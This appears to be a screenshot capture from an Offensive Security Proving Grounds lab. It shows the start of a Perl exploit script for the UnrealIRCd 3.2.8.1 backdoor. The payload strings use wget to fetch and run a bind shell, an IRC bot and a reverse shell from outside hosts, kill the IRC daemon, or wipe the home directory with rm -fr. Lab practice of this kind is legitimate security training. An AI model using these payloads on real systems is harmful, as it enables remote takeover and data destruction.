 attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/SunsetNoontide
GNU nano 5.9 13853.pl
#!/usr/bin/perl
# Unreal3.2.8.1 Remote Downloader/Execute Trojan
# DO NOT DISTRIBUTE -PRIVATE-
# -iHaq (2l8)
use Socket;
use IO::Socket;
## Payload options
my $payload1 = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshell-unix -O bindshell; chmod +x bindshell; ./bindshell &';
my $payload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/bot.txt -O bot; chmod +x bot; ./bot &';
my $payload3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &';
my $payload4 = 'AB; killall ircd';
my $payload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';